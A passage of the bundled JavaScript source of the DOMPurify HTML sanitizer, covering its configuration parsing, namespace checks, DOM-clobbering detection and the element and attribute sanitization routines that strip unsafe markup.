regexPattern, predicate]. Default: `null` (disallow any attributes not on the allow list)\n     * @property {boolean} allowCustomizedBuiltInElements allow custom elements derived from built-ins if they pass CUSTOM_ELEMENT_HANDLING.tagNameCheck. Default: `false`.\n     */\n    var CUSTOM_ELEMENT_HANDLING = Object.seal(Object.create(null, {\n      tagNameCheck: {\n        writable: true,\n        configurable: false,\n        enumerable: true,\n        value: null\n      },\n      attributeNameCheck: {\n        writable: true,\n        configurable: false,\n        enumerable: true,\n        value: null\n      },\n      allowCustomizedBuiltInElements: {\n        writable: true,\n        configurable: false,\n        enumerable: true,\n        value: false\n      }\n    }));\n\n    /* Explicitly forbidden tags (overrides ALLOWED_TAGS/ADD_TAGS) */\n    var FORBID_TAGS = null;\n\n    /* Explicitly forbidden attributes (overrides ALLOWED_ATTR/ADD_ATTR) */\n    var FORBID_ATTR = null;\n\n    /* Decide if ARIA attributes are okay */\n    var ALLOW_ARIA_ATTR = true;\n\n    /* Decide if custom data attributes are okay */\n    var ALLOW_DATA_ATTR = true;\n\n    /* Decide if unknown protocols are okay */\n    var ALLOW_UNKNOWN_PROTOCOLS = false;\n\n    /* Decide if self-closing tags in attributes are allowed.\n     * Usually removed due to a mXSS issue in jQuery 3.0 */\n    var ALLOW_SELF_CLOSE_IN_ATTR = true;\n\n    /* Output should be safe for common template engines.\n     * This means, DOMPurify removes data attributes, mustaches and ERB\n     */\n    var SAFE_FOR_TEMPLATES = false;\n\n    /* Output should be safe even for XML used within HTML and alike.\n     * This means, DOMPurify removes comments when containing risky content.\n     */\n    var SAFE_FOR_XML = true;\n\n    /* Decide if document with <html>... should be returned */\n    var WHOLE_DOCUMENT = false;\n\n    /* Track whether config is already set on this instance of DOMPurify. */\n    var SET_CONFIG = false;\n\n    /* Decide if all elements (e.g. style, script) must be children of\n     * document.body. By default, browsers might move them to document.head */\n    var FORCE_BODY = false;\n\n    /* Decide if a DOM `HTMLBodyElement` should be returned, instead of a html\n     * string (or a TrustedHTML object if Trusted Types are supported).\n     * If `WHOLE_DOCUMENT` is enabled a `HTMLHtmlElement` will be returned instead\n     */\n    var RETURN_DOM = false;\n\n    /* Decide if a DOM `DocumentFragment` should be returned, instead of a html\n     * string  (or a TrustedHTML object if Trusted Types are supported) */\n    var RETURN_DOM_FRAGMENT = false;\n\n    /* Try to return a Trusted Type object instead of a string, return a string in\n     * case Trusted Types are not supported  */\n    var RETURN_TRUSTED_TYPE = false;\n\n    /* Output should be free from DOM clobbering attacks?\n     * This sanitizes markups named with colliding, clobberable built-in DOM APIs.\n     */\n    var SANITIZE_DOM = true;\n\n    /* Achieve full DOM Clobbering protection by isolating the namespace of named\n     * properties and JS variables, mitigating attacks that abuse the HTML/DOM spec rules.\n     *\n     * HTML/DOM spec rules that enable DOM Clobbering:\n     *   - Named Access on Window (§7.3.3)\n     *   - DOM Tree Accessors (§3.1.5)\n     *   - Form Element Parent-Child Relations (§4.10.3)\n     *   - Iframe srcdoc / Nested WindowProxies (§4.8.5)\n     *   - HTMLCollection (§4.2.10.2)\n     *\n     * Namespace isolation is implemented by prefixing `id` and `name` attributes\n     * with a constant string, i.e., `user-content-`\n     */\n    var SANITIZE_NAMED_PROPS = false;\n    var SANITIZE_NAMED_PROPS_PREFIX = 'user-content-';\n\n    /* Keep element content when removing element? */\n    var KEEP_CONTENT = true;\n\n    /* If a `Node` is passed to sanitize(), then performs sanitization in-place instead\n     * of importing it into a new Document and returning a sanitized copy */\n    var IN_PLACE = false;\n\n    /* Allow usage of profiles like html, svg and mathMl */\n    var USE_PROFILES = {};\n\n    /* Tags to ignore content of when KEEP_CONTENT is true */\n    var FORBID_CONTENTS = null;\n    var DEFAULT_FORBID_CONTENTS = addToSet({}, ['annotation-xml', 'audio', 'colgroup', 'desc', 'foreignobject', 'head', 'iframe', 'math', 'mi', 'mn', 'mo', 'ms', 'mtext', 'noembed', 'noframes', 'noscript', 'plaintext', 'script', 'style', 'svg', 'template', 'thead', 'title', 'video', 'xmp']);\n\n    /* Tags that are safe for data: URIs */\n    var DATA_URI_TAGS = null;\n    var DEFAULT_DATA_URI_TAGS = addToSet({}, ['audio', 'video', 'img', 'source', 'image', 'track']);\n\n    /* Attributes safe for values like \"javascript:\" */\n    var URI_SAFE_ATTRIBUTES = null;\n    var DEFAULT_URI_SAFE_ATTRIBUTES = addToSet({}, ['alt', 'class', 'for', 'id', 'label', 'name', 'pattern', 'placeholder', 'role', 'summary', 'title', 'value', 'style', 'xmlns']);\n    var MATHML_NAMESPACE = 'http://www.w3.org/1998/Math/MathML';\n    var SVG_NAMESPACE = 'http://www.w3.org/2000/svg';\n    var HTML_NAMESPACE = 'http://www.w3.org/1999/xhtml';\n    /* Document namespace */\n    var NAMESPACE = HTML_NAMESPACE;\n    var IS_EMPTY_INPUT = false;\n\n    /* Allowed XHTML+XML namespaces */\n    var ALLOWED_NAMESPACES = null;\n    var DEFAULT_ALLOWED_NAMESPACES = addToSet({}, [MATHML_NAMESPACE, SVG_NAMESPACE, HTML_NAMESPACE], stringToString);\n\n    /* Parsing of strict XHTML documents */\n    var PARSER_MEDIA_TYPE;\n    var SUPPORTED_PARSER_MEDIA_TYPES = ['application/xhtml+xml', 'text/html'];\n    var DEFAULT_PARSER_MEDIA_TYPE = 'text/html';\n    var transformCaseFunc;\n\n    /* Keep a reference to config to pass to hooks */\n    var CONFIG = null;\n\n    /* Ideally, do not touch anything below this line */\n    /* ______________________________________________ */\n\n    var formElement = document.createElement('form');\n    var isRegexOrFunction = function isRegexOrFunction(testValue) {\n      return testValue instanceof RegExp || testValue instanceof Function;\n    };\n\n    /**\n     * _parseConfig\n     *\n     * @param  {Object} cfg optional config literal\n     */\n    // eslint-disable-next-line complexity\n    var _parseConfig = function _parseConfig(cfg) {\n      if (CONFIG && CONFIG === cfg) {\n        return;\n      }\n\n      /* Shield configuration object from tampering */\n      if (!cfg || _typeof(cfg) !== 'object') {\n        cfg = {};\n      }\n\n      /* Shield configuration object from prototype pollution */\n      cfg = clone(cfg);\n      PARSER_MEDIA_TYPE =\n      // eslint-disable-next-line unicorn/prefer-includes\n      SUPPORTED_PARSER_MEDIA_TYPES.indexOf(cfg.PARSER_MEDIA_TYPE) === -1 ? PARSER_MEDIA_TYPE = DEFAULT_PARSER_MEDIA_TYPE : PARSER_MEDIA_TYPE = cfg.PARSER_MEDIA_TYPE;\n\n      // HTML tags and attributes are not case-sensitive, converting to lowercase. Keeping XHTML as is.\n      transformCaseFunc = PARSER_MEDIA_TYPE === 'application/xhtml+xml' ? stringToString : stringToLowerCase;\n\n      /* Set configuration parameters */\n      ALLOWED_TAGS = 'ALLOWED_TAGS' in cfg ? addToSet({}, cfg.ALLOWED_TAGS, transformCaseFunc) : DEFAULT_ALLOWED_TAGS;\n      ALLOWED_ATTR = 'ALLOWED_ATTR' in cfg ? addToSet({}, cfg.ALLOWED_ATTR, transformCaseFunc) : DEFAULT_ALLOWED_ATTR;\n      ALLOWED_NAMESPACES = 'ALLOWED_NAMESPACES' in cfg ? addToSet({}, cfg.ALLOWED_NAMESPACES, stringToString) : DEFAULT_ALLOWED_NAMESPACES;\n      URI_SAFE_ATTRIBUTES = 'ADD_URI_SAFE_ATTR' in cfg ? addToSet(clone(DEFAULT_URI_SAFE_ATTRIBUTES),\n      // eslint-disable-line indent\n      cfg.ADD_URI_SAFE_ATTR,\n      // eslint-disable-line indent\n      transformCaseFunc // eslint-disable-line indent\n      ) // eslint-disable-line indent\n      : DEFAULT_URI_SAFE_ATTRIBUTES;\n      DATA_URI_TAGS = 'ADD_DATA_URI_TAGS' in cfg ? addToSet(clone(DEFAULT_DATA_URI_TAGS),\n      // eslint-disable-line indent\n      cfg.ADD_DATA_URI_TAGS,\n      // eslint-disable-line indent\n      transformCaseFunc // eslint-disable-line indent\n      ) // eslint-disable-line indent\n      : DEFAULT_DATA_URI_TAGS;\n      FORBID_CONTENTS = 'FORBID_CONTENTS' in cfg ? addToSet({}, cfg.FORBID_CONTENTS, transformCaseFunc) : DEFAULT_FORBID_CONTENTS;\n      FORBID_TAGS = 'FORBID_TAGS' in cfg ? addToSet({}, cfg.FORBID_TAGS, transformCaseFunc) : {};\n      FORBID_ATTR = 'FORBID_ATTR' in cfg ? addToSet({}, cfg.FORBID_ATTR, transformCaseFunc) : {};\n      USE_PROFILES = 'USE_PROFILES' in cfg ? cfg.USE_PROFILES : false;\n      ALLOW_ARIA_ATTR = cfg.ALLOW_ARIA_ATTR !== false; // Default true\n      ALLOW_DATA_ATTR = cfg.ALLOW_DATA_ATTR !== false; // Default true\n      ALLOW_UNKNOWN_PROTOCOLS = cfg.ALLOW_UNKNOWN_PROTOCOLS || false; // Default false\n      ALLOW_SELF_CLOSE_IN_ATTR = cfg.ALLOW_SELF_CLOSE_IN_ATTR !== false; // Default true\n      SAFE_FOR_TEMPLATES = cfg.SAFE_FOR_TEMPLATES || false; // Default false\n      SAFE_FOR_XML = cfg.SAFE_FOR_XML !== false; // Default true\n      WHOLE_DOCUMENT = cfg.WHOLE_DOCUMENT || false; // Default false\n      RETURN_DOM = cfg.RETURN_DOM || false; // Default false\n      RETURN_DOM_FRAGMENT = cfg.RETURN_DOM_FRAGMENT || false; // Default false\n      RETURN_TRUSTED_TYPE = cfg.RETURN_TRUSTED_TYPE || false; // Default false\n      FORCE_BODY = cfg.FORCE_BODY || false; // Default false\n      SANITIZE_DOM = cfg.SANITIZE_DOM !== false; // Default true\n      SANITIZE_NAMED_PROPS = cfg.SANITIZE_NAMED_PROPS || false; // Default false\n      KEEP_CONTENT = cfg.KEEP_CONTENT !== false; // Default true\n      IN_PLACE = cfg.IN_PLACE || false; // Default false\n      IS_ALLOWED_URI$1 = cfg.ALLOWED_URI_REGEXP || IS_ALLOWED_URI$1;\n      NAMESPACE = cfg.NAMESPACE || HTML_NAMESPACE;\n      CUSTOM_ELEMENT_HANDLING = cfg.CUSTOM_ELEMENT_HANDLING || {};\n      if (cfg.CUSTOM_ELEMENT_HANDLING && isRegexOrFunction(cfg.CUSTOM_ELEMENT_HANDLING.tagNameCheck)) {\n        CUSTOM_ELEMENT_HANDLING.tagNameCheck = cfg.CUSTOM_ELEMENT_HANDLING.tagNameCheck;\n      }\n      if (cfg.CUSTOM_ELEMENT_HANDLING && isRegexOrFunction(cfg.CUSTOM_ELEMENT_HANDLING.attributeNameCheck)) {\n        CUSTOM_ELEMENT_HANDLING.attributeNameCheck = cfg.CUSTOM_ELEMENT_HANDLING.attributeNameCheck;\n      }\n      if (cfg.CUSTOM_ELEMENT_HANDLING && typeof cfg.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements === 'boolean') {\n        CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements = cfg.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements;\n      }\n      if (SAFE_FOR_TEMPLATES) {\n        ALLOW_DATA_ATTR = false;\n      }\n      if (RETURN_DOM_FRAGMENT) {\n        RETURN_DOM = true;\n      }\n\n      /* Parse profile info */\n      if (USE_PROFILES) {\n        ALLOWED_TAGS = addToSet({}, _toConsumableArray(text));\n        ALLOWED_ATTR = [];\n        if (USE_PROFILES.html === true) {\n          addToSet(ALLOWED_TAGS, html$1);\n          addToSet(ALLOWED_ATTR, html);\n        }\n        if (USE_PROFILES.svg === true) {\n          addToSet(ALLOWED_TAGS, svg$1);\n          addToSet(ALLOWED_ATTR, svg);\n          addToSet(ALLOWED_ATTR, xml);\n        }\n        if (USE_PROFILES.svgFilters === true) {\n          addToSet(ALLOWED_TAGS, svgFilters);\n          addToSet(ALLOWED_ATTR, svg);\n          addToSet(ALLOWED_ATTR, xml);\n        }\n        if (USE_PROFILES.mathMl === true) {\n          addToSet(ALLOWED_TAGS, mathMl$1);\n          addToSet(ALLOWED_ATTR, mathMl);\n          addToSet(ALLOWED_ATTR, xml);\n        }\n      }\n\n      /* Merge configuration parameters */\n      if (cfg.ADD_TAGS) {\n        if (ALLOWED_TAGS === DEFAULT_ALLOWED_TAGS) {\n          ALLOWED_TAGS = clone(ALLOWED_TAGS);\n        }\n        addToSet(ALLOWED_TAGS, cfg.ADD_TAGS, transformCaseFunc);\n      }\n      if (cfg.ADD_ATTR) {\n        if (ALLOWED_ATTR === DEFAULT_ALLOWED_ATTR) {\n          ALLOWED_ATTR = clone(ALLOWED_ATTR);\n        }\n        addToSet(ALLOWED_ATTR, cfg.ADD_ATTR, transformCaseFunc);\n      }\n      if (cfg.ADD_URI_SAFE_ATTR) {\n        addToSet(URI_SAFE_ATTRIBUTES, cfg.ADD_URI_SAFE_ATTR, transformCaseFunc);\n      }\n      if (cfg.FORBID_CONTENTS) {\n        if (FORBID_CONTENTS === DEFAULT_FORBID_CONTENTS) {\n          FORBID_CONTENTS = clone(FORBID_CONTENTS);\n        }\n        addToSet(FORBID_CONTENTS, cfg.FORBID_CONTENTS, transformCaseFunc);\n      }\n\n      /* Add #text in case KEEP_CONTENT is set to true */\n      if (KEEP_CONTENT) {\n        ALLOWED_TAGS['#text'] = true;\n      }\n\n      /* Add html, head and body to ALLOWED_TAGS in case WHOLE_DOCUMENT is true */\n      if (WHOLE_DOCUMENT) {\n        addToSet(ALLOWED_TAGS, ['html', 'head', 'body']);\n      }\n\n      /* Add tbody to ALLOWED_TAGS in case tables are permitted, see #286, #365 */\n      if (ALLOWED_TAGS.table) {\n        addToSet(ALLOWED_TAGS, ['tbody']);\n        delete FORBID_TAGS.tbody;\n      }\n\n      // Prevent further manipulation of configuration.\n      // Not available in IE8, Safari 5, etc.\n      if (freeze) {\n        freeze(cfg);\n      }\n      CONFIG = cfg;\n    };\n    var MATHML_TEXT_INTEGRATION_POINTS = addToSet({}, ['mi', 'mo', 'mn', 'ms', 'mtext']);\n    var HTML_INTEGRATION_POINTS = addToSet({}, ['annotation-xml']);\n\n    // Certain elements are allowed in both SVG and HTML\n    // namespace. We need to specify them explicitly\n    // so that they don't get erroneously deleted from\n    // HTML namespace.\n    var COMMON_SVG_AND_HTML_ELEMENTS = addToSet({}, ['title', 'style', 'font', 'a', 'script']);\n\n    /* Keep track of all possible SVG and MathML tags\n     * so that we can perform the namespace checks\n     * correctly. */\n    var ALL_SVG_TAGS = addToSet({}, svg$1);\n    addToSet(ALL_SVG_TAGS, svgFilters);\n    addToSet(ALL_SVG_TAGS, svgDisallowed);\n    var ALL_MATHML_TAGS = addToSet({}, mathMl$1);\n    addToSet(ALL_MATHML_TAGS, mathMlDisallowed);\n\n    /**\n     *\n     *\n     * @param  {Element} element a DOM element whose namespace is being checked\n     * @returns {boolean} Return false if the element has a\n     *  namespace that a spec-compliant parser would never\n     *  return. Return true otherwise.\n     */\n    var _checkValidNamespace = function _checkValidNamespace(element) {\n      var parent = getParentNode(element);\n\n      // In JSDOM, if we're inside shadow DOM, then parentNode\n      // can be null. We just simulate parent in this case.\n      if (!parent || !parent.tagName) {\n        parent = {\n          namespaceURI: NAMESPACE,\n          tagName: 'template'\n        };\n      }\n      var tagName = stringToLowerCase(element.tagName);\n      var parentTagName = stringToLowerCase(parent.tagName);\n      if (!ALLOWED_NAMESPACES[element.namespaceURI]) {\n        return false;\n      }\n      if (element.namespaceURI === SVG_NAMESPACE) {\n        // The only way to switch from HTML namespace to SVG\n        // is via <svg>. If it happens via any other tag, then\n        // it should be killed.\n        if (parent.namespaceURI === HTML_NAMESPACE) {\n          return tagName === 'svg';\n        }\n\n        // The only way to switch from MathML to SVG is via`\n        // svg if parent is either <annotation-xml> or MathML\n        // text integration points.\n        if (parent.namespaceURI === MATHML_NAMESPACE) {\n          return tagName === 'svg' && (parentTagName === 'annotation-xml' || MATHML_TEXT_INTEGRATION_POINTS[parentTagName]);\n        }\n\n        // We only allow elements that are defined in SVG\n        // spec. All others are disallowed in SVG namespace.\n        return Boolean(ALL_SVG_TAGS[tagName]);\n      }\n      if (element.namespaceURI === MATHML_NAMESPACE) {\n        // The only way to switch from HTML namespace to MathML\n        // is via <math>. If it happens via any other tag, then\n        // it should be killed.\n        if (parent.namespaceURI === HTML_NAMESPACE) {\n          return tagName === 'math';\n        }\n\n        // The only way to switch from SVG to MathML is via\n        // <math> and HTML integration points\n        if (parent.namespaceURI === SVG_NAMESPACE) {\n          return tagName === 'math' && HTML_INTEGRATION_POINTS[parentTagName];\n        }\n\n        // We only allow elements that are defined in MathML\n        // spec. All others are disallowed in MathML namespace.\n        return Boolean(ALL_MATHML_TAGS[tagName]);\n      }\n      if (element.namespaceURI === HTML_NAMESPACE) {\n        // The only way to switch from SVG to HTML is via\n        // HTML integration points, and from MathML to HTML\n        // is via MathML text integration points\n        if (parent.namespaceURI === SVG_NAMESPACE && !HTML_INTEGRATION_POINTS[parentTagName]) {\n          return false;\n        }\n        if (parent.namespaceURI === MATHML_NAMESPACE && !MATHML_TEXT_INTEGRATION_POINTS[parentTagName]) {\n          return false;\n        }\n\n        // We disallow tags that are specific for MathML\n        // or SVG and should never appear in HTML namespace\n        return !ALL_MATHML_TAGS[tagName] && (COMMON_SVG_AND_HTML_ELEMENTS[tagName] || !ALL_SVG_TAGS[tagName]);\n      }\n\n      // For XHTML and XML documents that support custom namespaces\n      if (PARSER_MEDIA_TYPE === 'application/xhtml+xml' && ALLOWED_NAMESPACES[element.namespaceURI]) {\n        return true;\n      }\n\n      // The code should never reach this place (this means\n      // that the element somehow got namespace that is not\n      // HTML, SVG, MathML or allowed via ALLOWED_NAMESPACES).\n      // Return false just in case.\n      return false;\n    };\n\n    /**\n     * _forceRemove\n     *\n     * @param  {Node} node a DOM node\n     */\n    var _forceRemove = function _forceRemove(node) {\n      arrayPush(DOMPurify.removed, {\n        element: node\n      });\n      try {\n        // eslint-disable-next-line unicorn/prefer-dom-node-remove\n        node.parentNode.removeChild(node);\n      } catch (_) {\n        try {\n          node.outerHTML = emptyHTML;\n        } catch (_) {\n          node.remove();\n        }\n      }\n    };\n\n    /**\n     * _removeAttribute\n     *\n     * @param  {String} name an Attribute name\n     * @param  {Node} node a DOM node\n     */\n    var _removeAttribute = function _removeAttribute(name, node) {\n      try {\n        arrayPush(DOMPurify.removed, {\n          attribute: node.getAttributeNode(name),\n          from: node\n        });\n      } catch (_) {\n        arrayPush(DOMPurify.removed, {\n          attribute: null,\n          from: node\n        });\n      }\n      node.removeAttribute(name);\n\n      // We void attribute values for unremovable \"is\"\" attributes\n      if (name === 'is' && !ALLOWED_ATTR[name]) {\n        if (RETURN_DOM || RETURN_DOM_FRAGMENT) {\n          try {\n            _forceRemove(node);\n          } catch (_) {}\n        } else {\n          try {\n            node.setAttribute(name, '');\n          } catch (_) {}\n        }\n      }\n    };\n\n    /**\n     * _initDocument\n     *\n     * @param  {String} dirty a string of dirty markup\n     * @return {Document} a DOM, filled with the dirty markup\n     */\n    var _initDocument = function _initDocument(dirty) {\n      /* Create a HTML document */\n      var doc;\n      var leadingWhitespace;\n      if (FORCE_BODY) {\n        dirty = '<remove></remove>' + dirty;\n      } else {\n        /* If FORCE_BODY isn't used, leading whitespace needs to be preserved manually */\n        var matches = stringMatch(dirty, /^[\\r\\n\\t ]+/);\n        leadingWhitespace = matches && matches[0];\n      }\n      if (PARSER_MEDIA_TYPE === 'application/xhtml+xml' && NAMESPACE === HTML_NAMESPACE) {\n        // Root of XHTML doc must contain xmlns declaration (see https://www.w3.org/TR/xhtml1/normative.html#strict)\n        dirty = '<html xmlns=\"http://www.w3.org/1999/xhtml\"><head></head><body>' + dirty + '</body></html>';\n      }\n      var dirtyPayload = trustedTypesPolicy ? trustedTypesPolicy.createHTML(dirty) : dirty;\n      /*\n       * Use the DOMParser API by default, fallback later if needs be\n       * DOMParser not work for svg when has multiple root element.\n       */\n      if (NAMESPACE === HTML_NAMESPACE) {\n        try {\n          doc = new DOMParser().parseFromString(dirtyPayload, PARSER_MEDIA_TYPE);\n        } catch (_) {}\n      }\n\n      /* Use createHTMLDocument in case DOMParser is not available */\n      if (!doc || !doc.documentElement) {\n        doc = implementation.createDocument(NAMESPACE, 'template', null);\n        try {\n          doc.documentElement.innerHTML = IS_EMPTY_INPUT ? emptyHTML : dirtyPayload;\n        } catch (_) {\n          // Syntax error if dirtyPayload is invalid xml\n        }\n      }\n      var body = doc.body || doc.documentElement;\n      if (dirty && leadingWhitespace) {\n        body.insertBefore(document.createTextNode(leadingWhitespace), body.childNodes[0] || null);\n      }\n\n      /* Work on whole document or just its body */\n      if (NAMESPACE === HTML_NAMESPACE) {\n        return getElementsByTagName.call(doc, WHOLE_DOCUMENT ? 'html' : 'body')[0];\n      }\n      return WHOLE_DOCUMENT ? doc.documentElement : body;\n    };\n\n    /**\n     * _createIterator\n     *\n     * @param  {Document} root document/fragment to create iterator for\n     * @return {Iterator} iterator instance\n     */\n    var _createIterator = function _createIterator(root) {\n      return createNodeIterator.call(root.ownerDocument || root, root,\n      // eslint-disable-next-line no-bitwise\n      NodeFilter.SHOW_ELEMENT | NodeFilter.SHOW_COMMENT | NodeFilter.SHOW_TEXT | NodeFilter.SHOW_PROCESSING_INSTRUCTION | NodeFilter.SHOW_CDATA_SECTION, null, false);\n    };\n\n    /**\n     * _isClobbered\n     *\n     * @param  {Node} elm element to check for clobbering attacks\n     * @return {Boolean} true if clobbered, false if safe\n     */\n    var _isClobbered = function _isClobbered(elm) {\n      return elm instanceof HTMLFormElement && (typeof elm.nodeName !== 'string' || typeof elm.textContent !== 'string' || typeof elm.removeChild !== 'function' || !(elm.attributes instanceof NamedNodeMap) || typeof elm.removeAttribute !== 'function' || typeof elm.setAttribute !== 'function' || typeof elm.namespaceURI !== 'string' || typeof elm.insertBefore !== 'function' || typeof elm.hasChildNodes !== 'function');\n    };\n\n    /**\n     * _isNode\n     *\n     * @param  {Node} obj object to check whether it's a DOM node\n     * @return {Boolean} true is object is a DOM node\n     */\n    var _isNode = function _isNode(object) {\n      return _typeof(Node) === 'object' ? object instanceof Node : object && _typeof(object) === 'object' && typeof object.nodeType === 'number' && typeof object.nodeName === 'string';\n    };\n\n    /**\n     * _executeHook\n     * Execute user configurable hooks\n     *\n     * @param  {String} entryPoint  Name of the hook's entry point\n     * @param  {Node} currentNode node to work on with the hook\n     * @param  {Object} data additional hook parameters\n     */\n    var _executeHook = function _executeHook(entryPoint, currentNode, data) {\n      if (!hooks[entryPoint]) {\n        return;\n      }\n      arrayForEach(hooks[entryPoint], function (hook) {\n        hook.call(DOMPurify, currentNode, data, CONFIG);\n      });\n    };\n\n    /**\n     * _sanitizeElements\n     *\n     * @protect nodeName\n     * @protect textContent\n     * @protect removeChild\n     *\n     * @param   {Node} currentNode to check for permission to exist\n     * @return  {Boolean} true if node was killed, false if left alive\n     */\n    var _sanitizeElements = function _sanitizeElements(currentNode) {\n      var content;\n\n      /* Execute a hook if present */\n      _executeHook('beforeSanitizeElements', currentNode, null);\n\n      /* Check if element is clobbered or can clobber */\n      if (_isClobbered(currentNode)) {\n        _forceRemove(currentNode);\n        return true;\n      }\n\n      /* Check if tagname contains Unicode */\n      if (regExpTest(/[\\u0080-\\uFFFF]/, currentNode.nodeName)) {\n        _forceRemove(currentNode);\n        return true;\n      }\n\n      /* Now let's check the element's type and name */\n      var tagName = transformCaseFunc(currentNode.nodeName);\n\n      /* Execute a hook if present */\n      _executeHook('uponSanitizeElement', currentNode, {\n        tagName: tagName,\n        allowedTags: ALLOWED_TAGS\n      });\n\n      /* Detect mXSS attempts abusing namespace confusion */\n      if (currentNode.hasChildNodes() && !_isNode(currentNode.firstElementChild) && (!_isNode(currentNode.content) || !_isNode(currentNode.content.firstElementChild)) && regExpTest(/<[/\\w]/g, currentNode.innerHTML) && regExpTest(/<[/\\w]/g, currentNode.textContent)) {\n        _forceRemove(currentNode);\n        return true;\n      }\n\n      /* Mitigate a problem with templates inside select */\n      if (tagName === 'select' && regExpTest(/<template/i, currentNode.innerHTML)) {\n        _forceRemove(currentNode);\n        return true;\n      }\n\n      /* Remove any ocurrence of processing instructions */\n      if (currentNode.nodeType === 7) {\n        _forceRemove(currentNode);\n        return true;\n      }\n\n      /* Remove any kind of possibly harmful comments */\n      if (SAFE_FOR_XML && currentNode.nodeType === 8 && regExpTest(/<[/\\w]/g, currentNode.data)) {\n        _forceRemove(currentNode);\n        return true;\n      }\n\n      /* Remove element if anything forbids its presence */\n      if (!ALLOWED_TAGS[tagName] || FORBID_TAGS[tagName]) {\n        /* Check if we have a custom element to handle */\n        if (!FORBID_TAGS[tagName] && _basicCustomElementTest(tagName)) {\n          if (CUSTOM_ELEMENT_HANDLING.tagNameCheck instanceof RegExp && regExpTest(CUSTOM_ELEMENT_HANDLING.tagNameCheck, tagName)) return false;\n          if (CUSTOM_ELEMENT_HANDLING.tagNameCheck instanceof Function && CUSTOM_ELEMENT_HANDLING.tagNameCheck(tagName)) return false;\n        }\n\n        /* Keep content except for bad-listed elements */\n        if (KEEP_CONTENT && !FORBID_CONTENTS[tagName]) {\n          var parentNode = getParentNode(currentNode) || currentNode.parentNode;\n          var childNodes = getChildNodes(currentNode) || currentNode.childNodes;\n          if (childNodes && parentNode) {\n            var childCount = childNodes.length;\n            for (var i = childCount - 1; i >= 0; --i) {\n              var childClone = cloneNode(childNodes[i], true);\n              childClone.__removalCount = (currentNode.__removalCount || 0) + 1;\n              parentNode.insertBefore(childClone, getNextSibling(currentNode));\n            }\n          }\n        }\n        _forceRemove(currentNode);\n        return true;\n      }\n\n      /* Check whether element has a valid namespace */\n      if (currentNode instanceof Element && !_checkValidNamespace(currentNode)) {\n        _forceRemove(currentNode);\n        return true;\n      }\n\n      /* Make sure that older browsers don't get fallback-tag mXSS */\n      if ((tagName === 'noscript' || tagName === 'noembed' || tagName === 'noframes') && regExpTest(/<\\/no(script|embed|frames)/i, currentNode.innerHTML)) {\n        _forceRemove(currentNode);\n        return true;\n      }\n\n      /* Sanitize element content to be template-safe */\n      if (SAFE_FOR_TEMPLATES && currentNode.nodeType === 3) {\n        /* Get the element's text content */\n        content = currentNode.textContent;\n        content = stringReplace(content, MUSTACHE_EXPR$1, ' ');\n        content = stringReplace(content, ERB_EXPR$1, ' ');\n        content = stringReplace(content, TMPLIT_EXPR$1, ' ');\n        if (currentNode.textContent !== content) {\n          arrayPush(DOMPurify.removed, {\n            element: currentNode.cloneNode()\n          });\n          currentNode.textContent = content;\n        }\n      }\n\n      /* Execute a hook if present */\n      _executeHook('afterSanitizeElements', currentNode, null);\n      return false;\n    };\n\n    /**\n     * _isValidAttribute\n     *\n     * @param  {string} lcTag Lowercase tag name of containing element.\n     * @param  {string} lcName Lowercase attribute name.\n     * @param  {string} value Attribute value.\n     * @return {Boolean} Returns true if `value` is valid, otherwise false.\n     */\n    // eslint-disable-next-line complexity\n    var _isValidAttribute = function _isValidAttribute(lcTag, lcName, value) {\n      /* Make sure attribute cannot clobber */\n      if (SANITIZE_DOM && (lcName === 'id' || lcName === 'name') && (value in document || value in formElement)) {\n        return false;\n      }\n\n      /* Allow valid data-* attributes: At least one character after \"-\"\n          (https://html.spec.whatwg.org/multipage/dom.html#embedding-custom-non-visible-data-with-the-data-*-attributes)\n          XML-compatible (https://html.spec.whatwg.org/multipage/infrastructure.html#xml-compatible and http://www.w3.org/TR/xml/#d0e804)\n          We don't need to check the value; it's always URI safe. */\n      if (ALLOW_DATA_ATTR && !FORBID_ATTR[lcName] && regExpTest(DATA_ATTR$1, lcName)) ; else if (ALLOW_ARIA_ATTR && regExpTest(ARIA_ATTR$1, lcName)) ; else if (!ALLOWED_ATTR[lcName] || FORBID_ATTR[lcName]) {\n        if (\n        // First condition does a very basic check if a) it's basically a valid custom element tagname AND\n        // b) if the tagName passes whatever the user has configured for CUSTOM_ELEMENT_HANDLING.tagNameCheck\n        // and c) if the attribute name passes whatever the user has configured for CUSTOM_ELEMENT_HANDLING.attributeNameCheck\n        _basicCustomElementTest(lcTag) && (CUSTOM_ELEMENT_HANDLING.tagNameCheck instanceof RegExp && regExpTest(CUSTOM_ELEMENT_HANDLING.tagNameCheck, lcTag) || CUSTOM_ELEMENT_HANDLING.tagNameCheck instanceof Function && CUSTOM_ELEMENT_HANDLING.tagNameCheck(lcTag)) && (CUSTOM_ELEMENT_HANDLING.attributeNameCheck instanceof RegExp && regExpTest(CUSTOM_ELEMENT_HANDLING.attributeNameCheck, lcName) || CUSTOM_ELEMENT_HANDLING.attributeNameCheck instanceof Function && CUSTOM_ELEMENT_HANDLING.attributeNameCheck(lcName)) ||\n        // Alternative, second condition checks if it's an `is`-attribute, AND\n        // the value passes whatever the user has configured for CUSTOM_ELEMENT_HANDLING.tagNameCheck\n        lcName === 'is' && CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements && (CUSTOM_ELEMENT_HANDLING.tagNameCheck instanceof RegExp && regExpTest(CUSTOM_ELEMENT_HANDLING.tagNameCheck, value) || CUSTOM_ELEMENT_HANDLING.tagNameCheck instanceof Function && CUSTOM_ELEMENT_HANDLING.tagNameCheck(value))) ; else {\n          return false;\n        }\n        /* Check value is safe. First, is attr inert? If so, is safe */\n      } else if (URI_SAFE_ATTRIBUTES[lcName]) ; else if (regExpTest(IS_ALLOWED_URI$1, stringReplace(value, ATTR_WHITESPACE$1, ''))) ; else if ((lcName === 'src' || lcName === 'xlink:href' || lcName === 'href') && lcTag !== 'script' && stringIndexOf(value, 'data:') === 0 && DATA_URI_TAGS[lcTag]) ; else if (ALLOW_UNKNOWN_PROTOCOLS && !regExpTest(IS_SCRIPT_OR_DATA$1, stringReplace(value, ATTR_WHITESPACE$1, ''))) ; else if (value) {\n        return false;\n      } else ;\n      return true;\n    };\n\n    /**\n     * _basicCustomElementCheck\n     * checks if at least one dash is included in tagName, and it's not the first char\n     * for more sophisticated checking see https://github.com/sindresorhus/validate-element-name\n     * @param {string} tagName name of the tag of the node to sanitize\n     */\n    var 